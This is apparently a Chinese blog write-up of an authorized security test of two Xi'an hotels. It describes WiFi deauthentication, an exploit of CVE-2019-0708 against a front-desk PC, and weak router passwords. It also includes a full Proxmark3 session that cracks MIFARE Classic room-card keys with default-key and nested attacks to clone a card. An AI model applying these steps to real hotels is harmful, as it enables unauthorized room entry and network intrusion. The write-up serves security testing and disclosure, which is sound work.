前言
那天是2月14,传说中的情人节。
因为一些原因,末心不能回家过年。
在西安定了个酒店,发现安全不是很高。
本次尝试了两家酒店,均取得了授权。
酒店一号测试
WIFI
此WIFI采用2.4Ghz频段,可以通过MDK洪水攻击对其进行解除认证攻击。
此WIFI全段为局域网,未开启防火墙,成功对前台电脑发起漏洞检索与复现工作,使用CVE-2019-0708成功进入。
WIFI2
此WIFI采用2.4Ghz频段,可以通过MDK洪水攻击对其进行解除认证攻击。
此WIFI全段非局域网,未开启防火墙,同楼层可以进行通讯,成功对靶机进行复现。
DNS可控,WIFI可控(后台弱口令)。
房卡测试
房卡采用13.56Mhz,属于M1卡,PM3卡类型返回为:
proxmark3> hf 14a reader
ATQA : 00 04
UID : 77 7d 83 63
SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1
proprietary non iso14443-4 card found, RATS not supported
Answers to chinese magic backdoor commands: NO 我们可以得出,这张卡是一张M1卡,但是没有M1卡的魔术后门,不过没有关系,我们试试默认密码能否解决它。
hf mf chk *1 ? t通过检测,得出结果如下:
proxmark3> hf mf chk *1 ? t
No key specified, trying default keys
chk default key[ 0] ffffffffffff
chk default key[ 1] 000000000000
chk default key[ 2] a0a1a2a3a4a5
chk default key[ 3] b0b1b2b3b4b5
chk default key[ 4] aabbccddeeff
chk default key[ 5] 4d3a99c351dd
chk default key[ 6] 1a982c7e459a
chk default key[ 7] d3f7d3f7d3f7
chk default key[ 8] 714c5c886e97
chk default key[ 9] 587ee5f9350f
chk default key[10] a0478cc39091
chk default key[11] 533cb6c723f6
chk default key[12] 8fd0a4f256e9
--sector: 0, block: 3, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 1, block: 7, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 2, block: 11, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 3, block: 15, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 4, block: 19, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 5, block: 23, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 6, block: 27, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 7, block: 31, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 8, block: 35, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 9, block: 39, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector:10, block: 43, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector:11, block: 47, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector:12, block: 51, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector:13, block: 55, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector:14, block: 59, key type:A, key count:13
--sector:15, block: 63, key type:A, key count:13
Found valid key:[ffffffffffff]
--sector: 0, block: 3, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 1, block: 7, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 2, block: 11, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 3, block: 15, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 4, block: 19, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 5, block: 23, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 6, block: 27, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 7, block: 31, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 8, block: 35, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector: 9, block: 39, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector:10, block: 43, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector:11, block: 47, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector:12, block: 51, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector:13, block: 55, key type:B, key count:13
Found valid key:[ffffffffffff]
--sector:14, block: 59, key type:B, key count:13
--sector:15, block: 63, key type:B, key count:13
Found valid key:[ffffffffffff]
Found keys have been transferred to the emulator memory 
可以发现,除了14块,其他密码都是ffffffffffff
我们可以通过知一密求全密的方式,对齐进行测试:
proxmark3> hf mf nested 1 0 A FFFFFFFFFFFF
Testing known keys. Sector count=16
nested...
-----------------------------------------------
uid:777d8363 len=2 trgbl=56 trgkey=0
Found valid key:505209296a1f
-----------------------------------------------
uid:777d8363 len=2 trgbl=56 trgkey=1
-----------------------------------------------
uid:777d8363 len=2 trgbl=56 trgkey=1
-----------------------------------------------
uid:777d8363 len=2 trgbl=56 trgkey=1
Found valid key:505209296a1f
Time in nested: 7.206 (1.802 sec per key)
-----------------------------------------------
Iterations count: 4
|---|----------------|---|----------------|---|
|sec|key A |res|key B |res|
|---|----------------|---|----------------|---|
|000| ffffffffffff | 1 | ffffffffffff | 1 |
|001| ffffffffffff | 1 | ffffffffffff | 1 |
|002| ffffffffffff | 1 | ffffffffffff | 1 |
|003| ffffffffffff | 1 | ffffffffffff | 1 |
|004| ffffffffffff | 1 | ffffffffffff | 1 |
|005| ffffffffffff | 1 | ffffffffffff | 1 |
|006| ffffffffffff | 1 | ffffffffffff | 1 |
|007| ffffffffffff | 1 | ffffffffffff | 1 |
|008| ffffffffffff | 1 | ffffffffffff | 1 |
|009| ffffffffffff | 1 | ffffffffffff | 1 |
|010| ffffffffffff | 1 | ffffffffffff | 1 |
|011| ffffffffffff | 1 | ffffffffffff | 1 |
|012| ffffffffffff | 1 | ffffffffffff | 1 |
|013| ffffffffffff | 1 | ffffffffffff | 1 |
|014| 505209296a1f | 1 | 505209296a1f | 1 |
|015| ffffffffffff | 1 | ffffffffffff | 1 |
|---|----------------|---|----------------|---|
我们得到14块的密码为505209296a1f
此时,我们进行数据读取
着重观察14块,因为其他块为空信息(除了头部)
好像并没有这么简单,但是我们已经达到了复制的目的,并且可以成功解锁。
酒店二号测试
酒店二号使用的房卡与酒店一号基本一致,但是不换卡不重新写卡。一张房卡能用很久很久,这也导致我直接白嫖了一天。
精彩对话如下:
您好,美团预定的,xxx。
证件拿一下。
后天12点退房吗?
不是一天吗?
沉默...
两天啊。
阿姨帮你开一下奥。
没有写卡的过程,直接把一张掉色的房卡给我了。
无线测试
无线为锐捷网络的EG205G设备,可进行爆破攻击。
内网可查看的两个段的IP:192.168.191.1/24和192.168.110.1/24
但是貌似191段只有我一台设备。
网关地址为192.168.110.1,那么进行扫描,发现两台设备。
安全检查暂时在这里吧,给大家说个小故事。
小故事
之前在南阳市的一家酒店里,查出来一个开放8000和81端口的海康威视摄像头,然后发现几个小的针孔摄像头,也连着酒店的无线网。





